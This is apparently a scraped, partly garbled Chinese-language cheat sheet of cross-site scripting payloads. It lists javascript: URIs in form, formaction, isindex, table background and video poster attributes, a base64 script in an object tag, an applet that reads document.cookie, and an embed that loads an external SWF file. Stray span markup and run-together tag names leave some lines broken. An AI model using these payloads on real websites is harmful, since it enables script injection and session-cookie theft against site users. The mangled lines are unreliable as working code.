 <form action="Javascript:alert(1)"><input type=submit>
<isindex action="javascript:alert(1)" type=image>
<isindexaction=j&Tab;a&Tab;vas&Tab;c&Tab;r&Tab;ipt:alert(1)type=image>
<isindex action=data:text/html, type=image>
mario验证
<span class="pln">    </span><spanclass="tag">&lt;formaction</span>
<spanclass="pun">=</span>
<spanclass="atv">&amp;#039;data:text&amp;sol;html,&amp;lt;script&amp;gt;alert(1)
&amp;lt/script&amp;gt&amp;#039;</span><spanclass="tag">&gt;&lt;button&gt;</span>
<spanclass="pln">CLICK</span>
“formaction”属性
<isindexformaction="javascript:alert(1)"     type=image>
<input type="image" formaction=JaVaScript:alert(0)>
<form><buttonformaction=javascript&colon;alert(1)>CLICKME
“background”属性
<table background=javascript:alert(1)></table> // Works on Opera10.5      and
IE6
“posters” 属性
<video poster=javascript:alert(1)//></video> // Works Upto Opera10.5
“data”属性
<object
data="data:text/html;base64,PHNjcmlwdD5hbGVydCgiSGVsbG8iKTs8L3NjcmlwdD4=">
<object/data=//goo.gl/nlX0P?
“code”属性
<applet code="javascript:confirm(document.cookie);"> // FirefoxOnly
<embed  code=" http://businessinfo.co.uk/labs/xss/xss.swf"
allowscriptaccess=always>
事件处理
0x00实验室